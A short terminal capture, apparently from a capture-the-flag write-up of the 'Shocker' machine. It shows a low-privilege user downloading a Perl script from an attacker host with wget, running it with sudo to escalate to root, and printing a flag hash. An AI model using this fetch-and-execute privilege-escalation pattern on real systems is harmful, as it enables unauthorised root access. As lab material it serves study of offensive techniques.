 shelly@Shocker:/tmp$ wget http://10.10.15.47:8000/root.pl
wget http://10.10.15.47:8000/root.pl
--2018-02-16 20:58:12--  http://10.10.15.47:8000/root.pl
Connecting to 10.10.15.47:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 137 [text/x-perl]
Saving to: 'root.pl'
0K 100% 11.8M=0s
2018-02-16 20:58:13 (11.8 MB/s) - 'root.pl' saved [137/137]
shelly@Shocker:/tmp$ sudo perl root.pl
sudo perl root.pl
52c2715605d70c7619030560dc1ca467